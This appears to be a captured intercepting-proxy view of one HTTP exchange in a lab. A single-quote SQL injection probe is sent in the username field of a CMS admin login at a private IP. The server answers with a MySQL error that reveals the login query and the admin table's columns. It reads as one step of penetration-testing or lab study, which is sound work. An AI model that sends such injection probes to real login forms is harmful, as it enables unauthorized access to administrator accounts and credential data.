 Raw Params Headers Hex
POST /admin/login.php?action=ck_login HTTP/1.1
Host: 192.168.229.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Origin: http://192.168.229.132
Connection: close
Referer: http://192.168.229.132/admin/login.php
Cookie: PHPSESSID=h0slahue8fqgp0g7d8jo5gvr46
Upgrade-Insecure-Requests: 1
user=admin'&password=123456&code=d47a&submit=true&submit.x=63&submit.y=34
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Nov 2020 07:01:25 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 439
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;"><p>操作数据库失败You have an error
in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use
near ''admin'' limit 0,1' at line 1<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable
from bees_admin where admin_name='admin'' limit 0,1</p><p
id="time_url"><a href="javascript:history.go(-1);"
style="text-decration:none">返回</a></div>